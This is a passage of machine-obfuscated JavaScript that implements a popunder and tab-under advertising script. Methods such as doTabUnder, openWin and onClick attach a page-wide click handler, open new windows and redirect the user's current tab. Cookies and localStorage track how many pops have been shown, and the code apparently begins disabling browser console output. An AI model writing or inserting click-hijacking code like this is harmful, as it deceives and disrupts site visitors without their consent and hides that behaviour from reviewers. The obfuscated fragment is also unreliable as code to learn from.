-N1.t,A-N1.A,e-N1.e,l,O-N1.l);}function Ak(t,A,e,l,O){return hT(l,A-N2.t,e-N2.A,l-N2.e,O-N2.l);}function AO(t,A,e,l,O){return hZ(t-N3.t,O- -N3.A,e-N3.e,l-N3.l,l);}if(t[Al(N4.t,N4.A,N4.e,N4.l,N4.O)](t[AO(N4.a,N4.k,N4.G,N4.D,N4.N)],t[Aa(N4.s,N4.P,N4.c,N4.B,N4.S)]))return e[Aa(N4.w,N4.r,N4.L,N4.F,N4.v)+'ge']?this[Aa(N4.p,N4.R,N4.I,N4.d,N4.b)+AG(N4.X,N4.f,N4.y,-N4.z,-N4.x)](l):this[AG(N4.K,N4.i,N4.J,-N4.o,N4.E)+AO(-N4.u,-N4.C,N4.H,-N4.U,N4.j)](O);else this[AO(N4.Z,N4.Y,N4.V,N4.M,N4.T)+'p']||(this[Aa(N4.n,N4.m,N4.g,N4.q,N4.h0)+Aa(N4.h1,N4.h2,N4.h3,N4.h4,N4.h5)]?this[AG(-N4.h6,N4.h7,-N4.h8,-N4.h9,N4.hh)+Ak(N4.ht,N4.hA,N4.he,N4.hW,N4.hQ)](k):this[Aa(N4.hl,N4.hO,N4.ha,N4.hk,N4.hG)+'p'](k));},'doTabUnder':function(k){var Na={t:0x38e,A:0x1cb,e:0x10e,l:0x1d0,O:0xcb,a:0x2e5,k:0x2db,G:0x3c2,D:0x306,N:0x1e6,s:0x398,P:0xda,c:0x2b9,B:0x306,S:0x153,w:0x798,r:0x912,L:0x6e2,F:0x955,v:0x9a1,p:0x336,R:0xa3,I:0x109,d:0x24c,b:0x263,X:0x4c,f:0xa3,y:0xd4,z:0x17,x:0x160,K:0x6cc,i:0x644,J:0x44b,o:0x5b8,E:0x573,u:0x805,C:0xa41,H:0xc8b,U:0x99a,j:0xc0c,Z:0x37f,Y:0x676,V:0x61d,M:0x4d6,T:0x74c,n:0x773,m:0x7ad,g:0x4bf,q:0x6a2,h0:0x534,h1:0x7e5,h2:0x7d2,h3:0x824,h4:0x730,h5:0x6a3,h6:0x1a9,h7:0x208,h8:0x14c,h9:0x131,hh:0x68},Ne={t:0x1d7,A:0x187,e:0x59d,l:0xea},Nt={t:0x44d,A:0x1f9,e:0x3a2,l:0x18a,O:0x2b2},N8={t:0x2e7,A:0x9d,e:0x188,l:0x177};function Ac(t,A,e,l,O){return hY(O-N5.t,A-N5.A,e-N5.e,t,O-N5.l);}function As(t,A,e,l,O){return hT(t,A-N6.t,e-N6.A,l-N6.e,e- -N6.l);}function AN(t,A,e,l,O){return hZ(t-N7.t,l- -N7.A,e-N7.e,l-N7.l,A);}function AD(t,A,e,l,O){return hY(e-N8.t,A-N8.A,e-N8.e,A,O-N8.l);}function AB(t,A,e,l,O){return hV(e,O- -N9.t,e-N9.A,l-N9.e,O-N9.l);}if(t[AD(Nk.t,Nk.A,Nk.e,Nk.l,Nk.O)](t[AN(Nk.a,-Nk.k,Nk.G,Nk.D,Nk.N)],t[AN(Nk.s,Nk.P,Nk.c,Nk.B,Nk.S)])){var N=a?function(){var Nh={t:0x1e7,A:0xe1,e:0x62,l:0x176};function AP(t,A,e,l,O){return AD(t-Nh.t,t,e-Nh.A,l-Nh.e,O-Nh.l);}if(N){var v=w[AP(Nt.t,Nt.A,Nt.e,Nt.l,Nt.O)](r,arguments);return L=null,v;}}:function(){};return s=![],N;}else{this[Ac(Nk.w,Nk.r,Nk.L,Nk.F,Nk.v)+'ne']();var G=window[Ac(Nk.p,Nk.R,Nk.I,Nk.d,Nk.b)](window[AB(Nk.X,Nk.f,Nk.y,Nk.z,Nk.x)+Ac(Nk.K,Nk.i,Nk.J,Nk.o,Nk.E)][AD(Nk.u,Nk.C,Nk.H,Nk.U,Nk.j)],t[Ac(Nk.Z,Nk.Y,Nk.V,Nk.M,Nk.T)]);t[AD(Nk.n,Nk.m,Nk.g,Nk.q,Nk.h0)](setTimeout,function(){var NO={t:0x1b4,A:0xd8,e:0x7c,l:0x64a},Nl={t:0xe,A:0x94,e:0x1c5,l:0x1ff},NQ={t:0x1b3,A:0x1cb,e:0x1a8,l:0x596},NW={t:0x69,A:0x13f,e:0x303,l:0xc7};function Ar(t,A,e,l,O){return AN(t-Ne.t,e,e-Ne.A,O-Ne.e,O-Ne.l);}function Aw(t,A,e,l,O){return AN(t-NW.t,O,e-NW.A,l-NW.e,O-NW.l);}function AF(t,A,e,l,O){return Ac(A,A-NQ.t,e-NQ.A,l-NQ.e,e- -NQ.l);}function AS(t,A,e,l,O){return AB(t-Nl.t,A-Nl.A,l,l-Nl.e,e-Nl.l);}function AL(t,A,e,l,O){return AB(t-NO.t,A-NO.A,t,l-NO.e,A-NO.l);}if(t[AS(Na.t,Na.A,Na.e,Na.l,Na.O)](t[Aw(Na.a,Na.k,Na.G,Na.D,Na.N)],t[Aw(Na.s,Na.P,Na.c,Na.B,Na.S)]))G[Ar(Na.w,Na.r,Na.L,Na.F,Na.v)+AF(-Na.p,Na.R,-Na.I,-Na.d,-Na.b)][AF(Na.X,Na.f,-Na.y,-Na.z,Na.x)+AL(Na.K,Na.i,Na.J,Na.o,Na.E)]=!(0x1*0x1fb5+0x12de+-0x79*0x6b),window[AL(Na.u,Na.C,Na.H,Na.U,Na.j)+Aw(Na.Z,Na.Y,Na.V,Na.M,Na.T)]=k;else return this[Aw(Na.n,Na.m,Na.g,Na.q,Na.h0)+AL(Na.h1,Na.h2,Na.h3,Na.h4,Na.h5)+AS(Na.h6,Na.h7,Na.h8,Na.h9,-Na.hh)]=t,this;},-0x1*0x1d2b+-0x134b+-0x1*-0x3077);}},'openWin':function(k,G){var NS={t:0x211,A:0x1a0,e:0xf4,l:0x75},Nc={t:0x863,A:0x594,e:0x7d6,l:0x93f,O:0x717},NP={t:0x24b},ND={t:0x89c,A:0x853,e:0x8c5,l:0x876,O:0xb17},D={'QjHkh':function(s,P){var NG={t:0x239};function Av(t,A,e,l,O){return Q(e-NG.t,A);}return t[Av(ND.t,ND.A,ND.e,ND.l,ND.O)](s,P);},'TRTfy':function(s){var NN={t:0x241};function Ap(t,A,e,l,O){return Q(l-NN.t,O);}return t[Ap(Ns.t,Ns.A,Ns.e,Ns.l,Ns.O)](s);},'lldjr':function(s,P,c){function AR(t,A,e,l,O){return Q(e-NP.t,l);}return t[AR(Nc.t,Nc.A,Nc.e,Nc.l,Nc.O)](s,P,c);}};function Ad(t,A,e,l,O){return hT(t,A-NB.t,e-NB.A,l-NB.e,l-NB.l);}function AI(t,A,e,l,O){return hV(t,e-NS.t,e-NS.A,l-NS.e,O-NS.l);}function Ay(t,A,e,l,O){return hZ(t-Nw.t,e-Nw.A,e-Nw.e,l-Nw.l,O);}function Ab(t,A,e,l,O){return hZ(t-Nr.t,A- -Nr.A,e-Nr.e,l-Nr.l,e);}function AX(t,A,e,l,O){return hY(l-NL.t,A-NL.A,e-NL.e,O,O-NL.l);}if(t[AI(Np.t,Np.A,Np.e,Np.l,Np.O)](t[AI(Np.a,Np.k,Np.G,Np.D,Np.N)],t[AI(Np.s,Np.P,Np.c,Np.B,Np.S)])){var Nv={t:0x573,A:0x52a,e:0x66c,l:0x32c,O:0x371},NF={t:0x159,A:0xc3,e:0xfd,l:0x3c},P=D[AX(Np.w,Np.r,Np.L,Np.F,Np.v)](O);return a=function(B,S){B=D[Af(Nv.t,Nv.A,Nv.e,Nv.l,Nv.O)](B,-0x7*0x4e8+0x553*-0x5+0x2c*0x16d);function Af(t,A,e,l,O){return Ab(t-NF.t,t-NF.A,l,l-NF.e,O-NF.l);}var w=P[B];return w;},D[AX(Np.p,Np.R,Np.I,Np.d,Np.b)](k,G,D);}else{var N=t[Ad(Np.X,Np.f,Np.y,Np.z,Np.x)](t[AX(Np.K,Np.i,Np.J,Np.o,Np.E)](t[Ab(Np.u,Np.C,Np.H,Np.U,Np.j)](t[AX(Np.Z,Np.Y,Np.V,Np.M,Np.T)],this[Ad(Np.n,Np.m,Np.g,Np.q,Np.h0)+AI(Np.h1,Np.h2,Np.h3,Np.h4,Np.h5)]),t[Ab(Np.h6,Np.h7,Np.h8,Np.h9,Np.hh)]),this[Ay(Np.ht,Np.hA,Np.he,Np.hW,Np.hQ)+AX(Np.hl,Np.hO,-Np.ha,Np.hk,Np.hG)]);return window[AX(-Np.hD,Np.hN,-Np.hs,Np.hP,-Np.hc)+AI(Np.hB,Np.hS,Np.hw,Np.hr,Np.hL)+AI(Np.hF,Np.hv,Np.hp,Np.hR,Np.hI)]?window[Ab(-Np.hd,Np.hb,Np.hX,-Np.hf,-Np.hy)+Ad(Np.hz,Np.hx,Np.NR,Np.NI,Np.Nd)+Ab(-Np.Nb,Np.NX,Np.Nf,Np.Ny,Np.Nz)](k,G,N):window[AX(Np.Nx,Np.NK,Np.Ni,Np.NJ,Np.No)+Ay(Np.NE,Np.Nu,Np.NC,Np.NH,Np.NU)+AX(-Np.Nj,-Np.NZ,-Np.NY,Np.NV,Np.NM)]?window[Ay(Np.NT,Np.Nn,Np.Nm,Np.Ng,Np.Nq)+Ab(Np.s0,Np.s1,Np.s2,Np.s3,Np.s4)+Ab(Np.s5,Np.s6,Np.s7,-Np.s8,-Np.s9)](k,G,N):window[Ad(Np.sh,Np.st,Np.sA,Np.se,Np.sW)](k,G,N);}},'popDone':function(){var NX={t:0xf1,A:0x441,e:0x1b7,l:0x19c},NR={t:0x5a,A:0xc4,e:0x1f1,l:0x2f8};function Az(t,A,e,l,O){return hT(t,A-NR.t,e-NR.A,l-NR.e,A-NR.l);}function Ax(t,A,e,l,O){return hM(t-NI.t,A,O-NI.A,l-NI.e,O-NI.l);}function Ai(t,A,e,l,O){return hM(t-Nd.t,A,e-Nd.A,l-Nd.e,O-Nd.l);}function AJ(t,A,e,l,O){return hZ(t-Nb.t,t- -Nb.A,e-Nb.e,l-Nb.l,l);}function AK(t,A,e,l,O){return hM(t-NX.t,A,e-NX.A,l-NX.e,O-NX.l);}if(t[Az(Nf.t,Nf.A,Nf.e,Nf.l,Nf.O)](t[Az(Nf.a,Nf.k,Nf.G,Nf.D,Nf.N)],t[Az(Nf.s,Nf.P,Nf.c,Nf.B,Nf.S)])){if(l){var G=G[Ai(Nf.w,Nf.r,Nf.L,Nf.F,Nf.v)](D,arguments);return N=null,G;}}else this[AJ(Nf.p,Nf.R,Nf.I,-Nf.d,Nf.b)+'p']=!(0x2475+0x1*0xef9+-0x336e),this[AK(Nf.X,Nf.f,Nf.y,Nf.z,Nf.x)+AK(Nf.K,Nf.i,Nf.J,Nf.o,Nf.E)+'um'](),this[Ax(Nf.u,Nf.O,Nf.C,Nf.H,Nf.U)+Az(Nf.j,Nf.Z,Nf.Y,Nf.V,Nf.M)+Az(Nf.T,Nf.n,Nf.m,Nf.g,Nf.q)]&&this[Ax(Nf.h0,Nf.h1,Nf.h2,Nf.h3,Nf.U)+Az(Nf.h4,Nf.h5,Nf.h6,Nf.h7,Nf.h8)+Az(Nf.h9,Nf.n,Nf.hh,Nf.h6,Nf.ht)][AJ(Nf.hA,-Nf.he,Nf.hW,Nf.hQ,Nf.hl)](this);},'getPopNum':function(){var Nx={t:0x101,A:0x1a5,e:0xf6,l:0x18b},Nz={t:0x33e,A:0xdd,e:0x15,l:0xd5};function AC(t,A,e,l,O){return hZ(t-Ny.t,t-Ny.A,e-Ny.e,l-Ny.l,e);}function AE(t,A,e,l,O){return hY(l-Nz.t,A-Nz.A,e-Nz.e,A,O-Nz.l);}function Ao(t,A,e,l,O){return hZ(t-Nx.t,l-Nx.A,e-Nx.e,l-Nx.l,A);}function AH(t,A,e,l,O){return hZ(t-NK.t,A- -NK.A,e-NK.e,l-NK.l,O);}function Au(t,A,e,l,O){return hZ(t-Ni.t,A-Ni.A,e-Ni.e,l-Ni.l,e);}if(t[Ao(NJ.t,NJ.A,NJ.e,NJ.l,NJ.O)](t[Ao(NJ.a,NJ.k,NJ.G,NJ.D,NJ.N)],t[Au(NJ.s,NJ.P,NJ.c,NJ.B,NJ.S)])){var k=this[AC(NJ.w,NJ.r,NJ.L,NJ.F,NJ.v)+'ta'](l);return k?t[AE(NJ.p,NJ.R,NJ.I,NJ.d,NJ.b)](t[AE(NJ.X,NJ.f,NJ.y,NJ.z,NJ.x)],typeof k)&&(k=t[Au(NJ.K,NJ.i,NJ.J,NJ.o,NJ.E)](parseInt,k)):k=0x21bf+-0x1*-0xfed+0x484*-0xb,k;}else a[AE(NJ.u,NJ.C,NJ.H,NJ.U,NJ.j)+'e']=t[AE(NJ.Z,NJ.Y,NJ.V,NJ.M,NJ.T)](t[Au(NJ.n,NJ.m,NJ.g,NJ.q,NJ.h0)](t[Au(NJ.h1,NJ.h2,NJ.h3,NJ.h4,NJ.h5)](k,'='),t[Ao(NJ.h6,NJ.h7,NJ.h8,NJ.h9,NJ.hh)](G,D)),N?t[Au(NJ.ht,NJ.hA,NJ.he,NJ.hW,NJ.hQ)](t[Au(NJ.hl,NJ.hO,NJ.ha,NJ.hk,NJ.hG)],s[Ao(NJ.hD,NJ.hN,NJ.hs,NJ.hP,NJ.hc)+Ao(NJ.hB,NJ.hS,NJ.hw,NJ.hr,NJ.hL)+'g']()):'');},'updatePopNum':function(){var Nj={t:0xd,A:0xfd,e:0x159,l:0xad},NU={t:0x1c8,A:0x146,e:0x16f,l:0x376,O:0x1ec},NH={t:0x2ac,A:0x1b7,e:0xa8,l:0x1c7},NE={t:0x33c,A:0x178,e:0x46,l:0x123},No={t:0x9,A:0x4b,e:0x16f,l:0x199};function AT(t,A,e,l,O){return hM(t-No.t,A,l- -No.A,l-No.e,O-No.l);}function AV(t,A,e,l,O){return hV(O,e-NE.t,e-NE.A,l-NE.e,O-NE.l);}var k={'pbVJl':t[AU(NV.t,NV.A,NV.e,NV.l,NV.O)],'tgKfG':t[Aj(NV.a,NV.k,NV.G,NV.D,NV.N)],'LOKMD':t[AZ(NV.s,NV.P,NV.c,NV.B,NV.S)],'YWCAe':function(N,s){var Nu={t:0x11f,A:0x1c4,e:0x1b9,l:0xe4};function AY(t,A,e,l,O){return AZ(O,A- -Nu.t,e-Nu.A,l-Nu.e,O-Nu.l);}return t[AY(NC.t,NC.A,NC.e,NC.l,NC.O)](N,s);},'VXaXV':t[AZ(NV.w,NV.r,NV.L,NV.F,NV.v)],'ebEjZ':function(N,s){function AM(t,A,e,l,O){return AU(t- -NH.t,e,e-NH.A,l-NH.e,O-NH.l);}return t[AM(NU.t,NU.A,NU.e,NU.l,NU.O)](N,s);}};function Aj(t,A,e,l,O){return hT(O,A-Nj.t,e-Nj.A,l-Nj.e,e-Nj.l);}function AZ(t,A,e,l,O){return hZ(t-NZ.t,A-NZ.A,e-NZ.e,l-NZ.l,t);}function AU(t,A,e,l,O){return hV(A,t- -NY.t,e-NY.A,l-NY.e,O-NY.l);}if(t[AZ(NV.p,NV.R,NV.I,NV.d,NV.b)](t[AT(NV.X,NV.f,NV.y,NV.z,NV.x)],t[AZ(NV.K,NV.i,NV.J,NV.o,NV.E)])){var s,P=new l(),c=t[AT(-NV.u,NV.C,-NV.H,NV.U,NV.j)](t[AT(NV.Z,NV.Y,NV.V,NV.M,NV.T)],P[AV(NV.n,NV.m,NV.g,NV.q,NV.h0)+'me']());s=this[AV(NV.h1,NV.h2,NV.h3,NV.t,NV.h4)+'in'](O,c),s&&(s[AV(NV.h5,NV.h6,NV.h7,NV.h8,NV.h9)](),this[AV(NV.hh,NV.ht,NV.hA,NV.he,NV.hW)+AV(NV.hQ,NV.hl,NV.hO,NV.ha,NV.hk)]&&a[AV(NV.hG,NV.hD,NV.h7,NV.hN,NV.hs)](),k[AV(NV.hP,NV.hc,NV.hB,NV.hS,NV.hw)](),this[AV(NV.hr,NV.hL,NV.hF,NV.hv,NV.hp)+'ne']());}else{if(t[AZ(NV.hR,NV.hI,NV.hd,NV.hb,NV.hX)](this[Aj(NV.hf,NV.hy,NV.hz,NV.hx,NV.NM)],0x3b*0x52+0x1*-0x1ec1+0x5*0x25f)){if(t[AV(NV.NT,NV.Nn,NV.Nm,NV.Ng,NV.Nq)](t[AZ(NV.s0,NV.s1,NV.s2,NV.s3,NV.s4)],t[Aj(NV.s5,NV.s6,NV.s7,NV.s8,NV.s9)])){var G=t[AT(NV.sh,NV.st,NV.sA,NV.se,NV.sW)](this[AZ(NV.v,NV.sQ,NV.sQ,NV.sl,NV.sO)+AU(NV.sa,NV.sk,NV.sG,NV.sD,NV.sN)](),0xdc7+0x1*-0xaff+-0x2c7),D=null;t[AZ(NV.ss,NV.sP,NV.sc,NV.sB,NV.sS)](this[AZ(NV.sw,NV.sr,NV.sL,NV.sF,NV.sv)],0x2a2+0x18*-0xd1+0xa7*0x1a)&&(D=new Date(),D[AV(NV.sp,NV.sR,NV.sI,NV.sd,NV.sb)+'me'](t[AT(NV.sX,-NV.sf,NV.sy,NV.U,-NV.sz)](D[AT(NV.sx,NV.sK,NV.si,NV.sJ,NV.so)+'me'](),t[AU(NV.sE,NV.su,NV.NM,NV.sC,NV.sH)](t[Aj(NV.sU,NV.sj,NV.sZ,NV.sY,NV.sV)](0xc5c+-0x1f09+0x20bd*0x1,this[AT(NV.sM,NV.sT,NV.sn,NV.sm,NV.sg)]),-0x40d*-0x3+-0x199e+-0x115f*-0x1)))),this[AZ(NV.sq,NV.P0,NV.P1,NV.d,NV.P2)+'ta'](l,G,D);}else{var P=k[Aj(NV.P3,NV.P4,NV.P5,NV.P6,NV.P7)][AV(NV.P8,NV.P9,NV.Ph,NV.Pt,NV.PA)]('|'),c=0x3*0x17f+-0x1*0x4bd+-0x2*-0x20;while(!![]){switch(P[c++]){case'0':k=G||D[k[Aj(NV.Pe,NV.PW,NV.PQ,NV.Pl,NV.PO)]];continue;case'1':return B;case'2':;continue;case'3':var B=![];continue;case'4':if(N[k[Aj(NV.Pa,NV.Pk,NV.PG,NV.PD,NV.PN)]])B=k[AV(NV.Ps,NV.PP,NV.Pc,NV.PB,NV.PS)](s[k[AU(NV.Pw,NV.Pr,NV.PL,NV.PF,NV.Pv)]],0x1d76+-0x5ae+-0x17c5);else{B[k[Aj(NV.Pp,NV.PR,NV.PI,NV.Pd,NV.Pb)]]&&(B=k[AU(NV.PX,NV.Pf,NV.Py,NV.Pz,-NV.Px)](S[k[AV(NV.PK,NV.Pi,NV.PJ,NV.Po,NV.PE)]],-0x1760+-0x1bf2+0xa*0x522));;}continue;}break;}}}}},'onClick':function(k){var Nm={t:0x131,A:0x136,e:0xc2,l:0x1eb},NM={t:0x105,A:0x167,e:0x131,l:0x2ae};function Am(t,A,e,l,O){return hT(l,A-NM.t,e-NM.A,l-NM.e,O-NM.l);}function Ag(t,A,e,l,O){return hT(t,A-NT.t,e-NT.A,l-NT.e,O- -NT.l);}function Aq(t,A,e,l,O){return hY(O-Nn.t,A-Nn.A,e-Nn.e,e,O-Nn.l);}function e0(t,A,e,l,O){return hY(A-Nm.t,A-Nm.A,e-Nm.e,e,O-Nm.l);}function An(t,A,e,l,O){return hM(t-Ng.t,l,A-Ng.A,l-Ng.e,O-Ng.l);}if(t[An(Nq.t,Nq.A,Nq.e,Nq.l,Nq.O)](t[Am(Nq.a,Nq.k,Nq.G,Nq.D,Nq.N)],t[An(Nq.s,Nq.P,Nq.c,Nq.B,Nq.S)]))document[Ag(Nq.w,-Nq.r,-Nq.L,Nq.F,Nq.v)+An(Nq.p,Nq.R,Nq.I,Nq.d,Nq.b)+Am(Nq.X,Nq.f,Nq.y,Nq.z,Nq.x)]&&document[Ag(Nq.K,-Nq.i,Nq.J,Nq.o,Nq.E)+e0(Nq.u,Nq.C,Nq.H,Nq.U,Nq.j)+An(Nq.Z,Nq.Y,Nq.V,Nq.M,Nq.T)](window[Aq(Nq.n,Nq.m,Nq.g,Nq.q,Nq.h0)][Aq(Nq.h1,Nq.h2,Nq.h3,Nq.h4,Nq.h5)]),document[Ag(-Nq.h6,Nq.h7,-Nq.h8,-Nq.h9,-Nq.hh)+e0(Nq.ht,Nq.hA,Nq.he,Nq.hW,Nq.hQ)+e0(Nq.hl,Nq.hO,-Nq.ha,Nq.hk,Nq.hG)+'r']?document[e0(Nq.hD,Nq.hN,Nq.hs,Nq.hP,Nq.hc)+Ag(Nq.hB,Nq.hS,Nq.hw,Nq.hr,Nq.hL)+e0(-Nq.hF,Nq.hv,Nq.hp,Nq.hR,Nq.hI)+'r'](t[Ag(-Nq.hd,Nq.hb,-Nq.hX,-Nq.hf,-Nq.hy)],k,!(0x1*0xd99+0x1*-0x2138+0x13a0)):document[e0(Nq.hz,Nq.hx,Nq.s0,Nq.s1,Nq.s2)+Aq(Nq.s3,Nq.s4,Nq.s5,Nq.s6,Nq.s7)+'t']?document[An(Nq.s8,Nq.s9,Nq.sh,Nq.st,Nq.sA)+e0(Nq.se,Nq.sW,Nq.sQ,Nq.sl,Nq.sO)+'t'](t[Aq(Nq.sa,Nq.sk,Nq.sG,Nq.sD,Nq.sN)],k):document[Aq(Nq.ss,Nq.sP,Nq.sc,Nq.sB,Nq.sS)+'ck']=k;else return t;},'setData':function(k,G,D){var s8={t:0x610,A:0x428,e:0x213,l:0x611,O:0x283},s7={t:0x1ac,A:0x17c,e:0x46,l:0x113},s6={t:0x44,A:0x67,e:0x377,l:0xb4,O:0x3a},s5={t:0x1e0,A:0x9,e:0x1e5,l:0x1c4},s2={t:0xef,A:0x1c0,e:0xff,l:0x370};function e1(t,A,e,l,O){return hZ(t-s0.t,O- -s0.A,e-s0.e,l-s0.l,A);}function e7(t,A,e,l,O){return hT(t,A-s1.t,e-s1.A,l-s1.e,O- -s1.l);}function e6(t,A,e,l,O){return hT(l,A-s2.t,e-s2.A,l-s2.e,O- -s2.l);}function e4(t,A,e,l,O){return hZ(t-s3.t,t- -s3.A,e-s3.e,l-s3.l,e);}function e5(t,A,e,l,O){return hM(t-s4.t,l,O- -s4.A,l-s4.e,O-s4.l);}var N={'EWEWX':t[e1(s9.t,s9.A,s9.e,s9.l,s9.O)],'enyYo':function(s,P){function e2(t,A,e,l,O){return e1(t-s5.t,O,e-s5.A,l-s5.e,l- -s5.l);}return t[e2(s6.t,-s6.A,s6.e,s6.l,s6.O)](s,P);},'bDRkH':function(s,P){function e3(t,A,e,l,O){return e1(t-s7.t,l,e-s7.A,l-s7.e,A-s7.l);}return t[e3(s8.t,s8.A,s8.e,s8.l,s8.O)](s,P);},'OicfH':t[e4(s9.a,s9.k,s9.G,s9.D,s9.N)],'CHidZ':t[e5(s9.s,s9.P,s9.c,s9.B,s9.S)]};if(t[e5(s9.w,s9.r,-s9.L,s9.F,s9.v)](t[e6(-s9.p,s9.R,s9.I,s9.d,s9.b)],t[e1(s9.X,s9.f,s9.y,s9.z,s9.x)])){if(!this[e1(s9.K,s9.i,-s9.J,s9.o,s9.E)+'p']){var c=G[e7(s9.u,s9.C,s9.H,s9.U,s9.j)+e1(s9.Z,s9.Y,s9.V,s9.M,s9.T)+e4(s9.n,s9.m,s9.g,s9.q,s9.h0)](D)[e4(s9.h1,s9.h2,s9.h3,s9.h4,s9.h5)][e4(s9.h6,s9.h7,s9.h8,s9.h9,s9.hh)+'t'][e7(s9.ht,s9.hA,s9.he,s9.hW,s9.hQ)](N,N[e5(s9.hl,s9.hO,s9.ha,s9.hk,s9.hG)],N[e4(s9.hD,s9.hN,s9.hs,s9.hP,-s9.hc)](N[e4(s9.hB,-s9.hS,s9.hw,s9.hr,s9.hL)](N[e5(-s9.hF,s9.hv,-s9.hp,-s9.hR,-s9.hI)](N[e6(-s9.hd,s9.hb,s9.hX,s9.hf,s9.hy)],this[e1(s9.hz,s9.hx,s9.sh,s9.st,s9.sA)+e6(s9.se,-s9.sW,s9.sQ,s9.sl,-s9.sO)]),N[e4(s9.sa,s9.sk,s9.sG,s9.sD,s9.sN)]),this[e4(s9.ss,s9.sP,s9.sc,s9.sB,s9.sS)+e7(s9.sw,s9.sr,s9.sL,s9.sF,s9.sv)]));c&&(s[e4(s9.sp,s9.sR,s9.sI,s9.sd,s9.sb)][e4(s9.sX,s9.sf,s9.sy,s9.sz,s9.sx)](),c[e5(s9.sK,s9.si,s9.sJ,s9.so,s9.sE)](),this[e1(s9.su,s9.sC,s9.sH,s9.sU,s9.sj)+'ne']());}}else window[e6(-s9.hS,s9.hs,-s9.sZ,s9.sY,s9.sV)+'ge']?this[e6(s9.sM,s9.sT,s9.sn,s9.sm,s9.sg)+e5(s9.sq,-s9.P0,-s9.P1,s9.P2,s9.P3)](k,G,D):this[e1(s9.P4,s9.P5,s9.P6,s9.P7,s9.P8)+e7(s9.P9,s9.Ph,s9.Pt,s9.PA,s9.Pe)](k,G,D);},'getData':function(k){var sW={t:0x341,A:0x2a,e:0x19b,l:0x110},se={t:0x19a,A:0x137,e:0x175,l:0x45},sh={t:0x3c4,A:0x17b,e:0x12e,l:0x8b};function eA(t,A,e,l,O){return hY(A-sh.t,A-sh.A,e-sh.e,e,O-sh.l);}function eh(t,A,e,l,O){return hV(O,e-st.t,e-st.A,l-st.e,O-st.l);}function et(t,A,e,l,O){return hZ(t-sA.t,l-sA.A,e-sA.e,l-sA.l,e);}function e9(t,A,e,l,O){return hM(t-se.t,O,t-se.A,l-se.e,O-se.l);}function e8(t,A,e,l,O){return hV(l,t-sW.t,e-sW.A,l-sW.e,O-sW.l);}if(t[e8(sQ.t,sQ.A,sQ.e,sQ.l,sQ.O)](t[e9(sQ.a,sQ.k,sQ.G,sQ.D,sQ.N)],t[e9(sQ.s,sQ.P,sQ.c,sQ.B,sQ.S)])){var D=a[e9(sQ.w,sQ.r,sQ.L,sQ.F,sQ.v)+'e'][e9(sQ.p,sQ.R,sQ.I,sQ.d,sQ.b)+'Of'](';',k);return t[et(sQ.X,sQ.f,sQ.y,sQ.z,sQ.x)](-(-0xd*-0x2b+-0x158b*0x1+0x135d*0x1),D)&&(D=G[eh(sQ.K,sQ.i,sQ.J,sQ.o,sQ.E)+'e'][eA(sQ.u,sQ.C,sQ.H,sQ.U,sQ.j)+'h']),t[eA(sQ.Z,sQ.Y,sQ.V,sQ.M,sQ.T)](D,N[e8(sQ.n,sQ.m,sQ.g,sQ.q,sQ.h0)+'e'][eh(sQ.h1,sQ.h2,sQ.h3,sQ.h4,sQ.h5)+et(sQ.h6,sQ.h7,sQ.h8,sQ.h9,sQ.hh)](s,D));}else return window[et(sQ.ht,sQ.hA,sQ.he,sQ.hW,sQ.hQ)+'ge']?this[e9(sQ.hl,sQ.hO,sQ.ha,sQ.hk,sQ.hG)+e8(sQ.hD,sQ.hN,sQ.hs,sQ.hP,sQ.hc)](k):this[eh(sQ.hB,sQ.hS,sQ.hw,sQ.hr,sQ.hL)+e9(sQ.hF,sQ.hv,sQ.hp,sQ.hR,sQ.hI)](k);},'setCookie':function(k,G,D){var sG={t:0x13a,A:0x133,e:0xc,l:0x53};function eO(t,A,e,l,O){return hV(t,l- -sl.t,e-sl.A,l-sl.e,O-sl.l);}function eW(t,A,e,l,O){return hZ(t-sO.t,A-sO.A,e-sO.e,l-sO.l,t);}function ee(t,A,e,l,O){return hZ(t-sa.t,O-sa.A,e-sa.e,l-sa.l,A);}function el(t,A,e,l,O){return hM(t-sk.t,l,e- -sk.A,l-sk.e,O-sk.l);}function eQ(t,A,e,l,O){return hT(A,A-sG.t,e-sG.A,l-sG.e,t- -sG.l);}if(t[ee(sD.t,sD.A,sD.e,sD.l,sD.O)](t[ee(sD.a,sD.k,sD.G,sD.D,sD.N)],t[eQ(sD.s,sD.P,sD.c,sD.B,sD.S)])){var s=t[eW(sD.w,sD.r,sD.L,sD.F,sD.v)][eW(sD.p,sD.R,sD.I,sD.d,sD.b)]('|'),P=-0x3c4*0x9+0x1d83+0x461;while(!![]){switch(s[P++]){case'0':var c=[OuYucV[el(-sD.X,-sD.f,-sD.y,-sD.z,sD.x)],OuYucV[eW(sD.K,sD.i,sD.J,sD.o,sD.E)],OuYucV[ee(sD.u,sD.C,sD.H,sD.U,sD.j)],OuYucV[eO(sD.Z,sD.Y,-sD.V,-sD.M,sD.T)],OuYucV[ee(sD.n,sD.m,sD.g,sD.q,sD.h0)],OuYucV[eW(sD.h1,sD.h2,sD.h3,sD.h4,sD.h5)],OuYucV[el(sD.h6,sD.h7,sD.h8,sD.h9,sD.hh)]];continue;case'1':var B;continue;case'2':var S=B[el(sD.N,sD.ht,sD.hA,sD.he,sD.hW)+'le']=B[eO(sD.hQ,sD.hl,sD.hO,sD.ha,sD.hk)+'le']||{};continue;case'3':try{var w=OuYucV[eO(-sD.hG,-sD.hD,-sD.hN,-sD.f,-sD.hs)](P,OuYucV[eQ(sD.hP,sD.hc,sD.hB,sD.hS,sD.hw)](OuYucV[eO(sD.hr,sD.hL,sD.hF,sD.hv,sD.hp)](OuYucV[el(sD.hR,sD.hI,sD.hd,sD.hb,sD.hX)],OuYucV[eQ(sD.hf,sD.hy,sD.hz,sD.hx,sD.sN)]),');'));B=OuYucV[eW(sD.ss,sD.sP,sD.sc,sD.sB,sD.sS)](w);}catch(i){B=B;}continue;case'4':for(var r=-0x1b22+-0x4*0x1f6+0x22fa;OuYucV[eO(sD.sw,sD.sr,sD.sL,sD.sF,sD.sv)](r,c[eW(sD.sp,sD.sR,sD.sI,sD.sd,sD.sb)+'h']);r++){var L=OuYucV[ee(sD.sX,sD.sf,sD.sy,sD.sz,sD.G)][el(-sD.sx,-sD.sK,sD.si,sD.sJ,sD.so)]('|'),y=-0x5ea*0x1+-0x20bf*0x1+0x1*0x26a9;while(!![]){switch(L[y++]){case'0':var 